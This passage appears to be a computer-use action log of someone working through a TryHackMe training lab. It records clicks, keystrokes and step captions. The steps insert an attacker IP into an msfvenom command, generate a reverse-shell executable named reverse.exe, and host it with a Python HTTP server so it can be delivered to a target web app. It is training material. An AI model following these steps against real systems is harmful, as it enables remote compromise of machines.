"start_coordinate": [125, 273], "coordinate": [56, 273]}
{"action": "right_click", "coordinate": [58, 273]}
{"action": "left_click", "coordinate": [76, 285]}

{"action": "left_click", "coordinate": [87, 309]}
{"action": "left_click", "coordinate": [126, 65]}

Replace the LHOST placeholder in Mousepad with 10.11.10.220 and select the whole command
{"action": "left_click", "coordinate": [160, 28]}

{"action": "left_click_drag", "start_coordinate": [390, 80], "coordinate": [543, 80]}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click_drag", "start_coordinate": [748, 81], "coordinate": [5, 82]}

Create and enter a day10 folder in a new terminal, then run the pasted msfvenom command
{"action": "left_click", "coordinate": [82, 28]}

{"action": "type", "text": "mkdir "}

{"action": "type", "text": "day10"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd day10"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+shift+v"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
List the folder to confirm reverse.exe was generated and review the msfvenom output
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [75, 273]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [3, 274]}
{"action": "mouse_move", "coordinate": [98, 298]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [68, 273]}

{"action": "mouse_move", "coordinate": [68, 273]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [5, 274]}
{"action": "mouse_move", "coordinate": [142, 62]}
{"action": "left_mouse_up"}
Copy 'python3 -m http.server 8000' from TryHackMe and run it in the day10 terminal
{"action": "key", "text": "alt+Tab"}

{"action": "left_click_drag", "start_coordinate": [305, 445], "coordinate": [168, 450]}

{"action": "left_click", "coordinate": [176, 29]}
{"action": "left_click", "coordinate": [200, 52]}

{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

Note the server's port 8000, then bring the browser back to the front
{"action": "double_click", "coordinate": [169, 309]}
{"action": "left_click", "coordinate": [171, 365]}

{"action": "left_click", "coordinate": [149, 29]}

Run a default Child gift search on Worst Grumpy Company, which returns no results
{"action": "left_click", "coordinate": [146, 44]}
